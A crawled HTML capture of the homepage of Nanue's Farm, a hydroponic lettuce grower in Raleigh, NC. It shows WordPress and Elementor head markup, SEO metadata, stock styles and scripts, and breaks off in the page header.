

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nanuesfarm.com/
body_size: 10840
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Nanue&#039;s Farm | Local Lettuce in Raleigh, NC</title>
<meta name="description" content="Hyperlocal • Safe • Fresh • CleanHydroponic Leafy Greens, 24/7/365"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nanuesfarm.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Nanue&#039;s Farm | Local Lettuce in Raleigh, NC" />
<meta property="og:description" content="Hyperlocal • Safe • Fresh • CleanHydroponic Leafy Greens, 24/7/365" />
<meta property="og:url" content="https://nanuesfarm.com/" />
<meta property="og:site_name" content="Nanue&#039;s Farm" />
<meta property="og:updated_time" content="2025-12-07T19:57:35+00:00" />
<meta property="article:published_time" content="2020-04-22T19:28:00+00:00" />
<meta property="article:modified_time" content="2025-12-07T19:57:35+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nanue&#039;s Farm | Local Lettuce in Raleigh, NC" />
<meta name="twitter:description" content="Hyperlocal • Safe • Fresh • CleanHydroponic Leafy Greens, 24/7/365" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Trevor Spear" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://nanuesfarm.com/#person","name":"trevor"},{"@type":"WebSite","@id":"https://nanuesfarm.com/#website","url":"https://nanuesfarm.com","name":"trevor","publisher":{"@id":"https://nanuesfarm.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://nanuesfarm.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://nanuesfarm.com/#webpage","url":"https://nanuesfarm.com/","name":"Nanue&#039;s Farm | Local Lettuce in Raleigh, NC","datePublished":"2020-04-22T19:28:00+00:00","dateModified":"2025-12-07T19:57:35+00:00","about":{"@id":"https://nanuesfarm.com/#person"},"isPartOf":{"@id":"https://nanuesfarm.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://nanuesfarm.com/author/ewhg5wlwto/","name":"Trevor Spear","url":"https://nanuesfarm.com/author/ewhg5wlwto/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9564f23b63ca414e818ba030ef57c598?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9564f23b63ca414e818ba030ef57c598?s=96&amp;d=mm&amp;r=g","caption":"Trevor Spear","inLanguage":"en-US"},"sameAs":["https://www.nanuesfarm.com"]},{"@type":"Article","headline":"Nanue&#039;s Farm | Local Lettuce in Raleigh, NC","datePublished":"2020-04-22T19:28:00+00:00","dateModified":"2025-12-07T19:57:35+00:00","author":{"@id":"https://nanuesfarm.com/author/ewhg5wlwto/"},"publisher":{"@id":"https://nanuesfarm.com/#person"},"description":"Hyperlocal \u2022 Safe \u2022 Fresh \u2022 CleanHydroponic Leafy Greens, 24/7/365","name":"Nanue&#039;s Farm | Local Lettuce in Raleigh, NC","@id":"https://nanuesfarm.com/#richSnippet","isPartOf":{"@id":"https://nanuesfarm.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nanuesfarm.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nanue&#039;s Farm &raquo; Feed" href="https://nanuesfarm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nanue&#039;s Farm &raquo; Comments Feed" href="https://nanuesfarm.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nanuesfarm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nanuesfarm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='hello-elementor-css'  href='https://nanuesfarm.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://nanuesfarm.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://nanuesfarm.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://nanuesfarm.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-post-22-css'  href='https://nanuesfarm.com/wp-content/uploads/elementor/css/post-22.css?ver=1663875204' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://nanuesfarm.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='uael-frontend-css'  href='https://nanuesfarm.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.10' media='all' />
<link rel='stylesheet' id='elementor-post-68-css'  href='https://nanuesfarm.com/wp-content/uploads/elementor/css/post-68.css?ver=1765137458' media='all' />
<link rel='stylesheet' id='elementor-post-88-css'  href='https://nanuesfarm.com/wp-content/uploads/elementor/css/post-88.css?ver=1664461496' media='all' />
<link rel='stylesheet' id='elementor-post-101-css'  href='https://nanuesfarm.com/wp-content/uploads/elementor/css/post-101.css?ver=1663875602' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CQuicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="https://api.w.org/" href="https://nanuesfarm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nanuesfarm.com/wp-json/wp/v2/pages/68" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nanuesfarm.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nanuesfarm.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://nanuesfarm.com/' />
<link rel="alternate" type="application/json+oembed" href="https://nanuesfarm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnanuesfarm.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nanuesfarm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnanuesfarm.com%2F&#038;format=xml" />
<meta name="cdp-version" content="1.3.2" /><link rel="icon" href="https://nanuesfarm.com/wp-content/uploads/2020/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nanuesfarm.com/wp-content/uploads/2020/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nanuesfarm.com/wp-content/uploads/2020/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nanuesfarm.com/wp-content/uploads/2020/04/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 1024px) {
		#menu-item-729 .uael-menu-item {max-width: 140px !important;margin: 0px 0px 10px 10px;}
}
.elementor-88 .elementor-element.elementor-element-d3f3b62 .sub-menu {
	background-color:#18416f;
}
.uael-nav-menu-icon {
	margin-left:100px;
}
.elementor-88 .elementor-element.elementor-element-d3f3b62 .uael-dropdown.menu-is-active {
	margin-top: 32px;
}

a {
background-color: transparent;
text-decoration: none;
color: #306095;
}
.uael-nav-menu__align-right .uael-nav-menu {
    margin-left: 20px;
}
#menu-item-729 .uael-menu-item {
	color:#000 !important;
	background-color: #f5c437 !important;
	border-radius: 12px !important;
	border: 1px solid #836714 !important;
}
#menu-item-729 .uael-menu-item:hover {
	background-color: #e0b22d !important;		</style>
		</head>
<body data-rsssl=1 class="home page-template-default page page-id-68 wp-custom-logo elementor-default elementor-kit-22 elementor-page elementor-page-68">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="88" class="elementor elementor-88 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9db160b elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9db160b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ab28997" data-id="ab28997" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18a260d elementor-absolute elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="18a260d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://nanuesfarm.com">
							<img width="300" height="170" src="https://nanuesfarm.com/wp-content/uploads/2020/04/nanues-farm-logo-01-300x170.png" class="attachment-medium size-medium" alt="Nanues Farm Logo" loading="lazy" srcset="https://nanuesfarm.com/wp-content/uploads/2020/04/nanues-farm-logo-01-300x170.png 300w, https://nanuesfarm.com/wp-content/uploads/2020/04/nanues-farm-logo-01.png 500w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dff431d" data-id="dff431d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
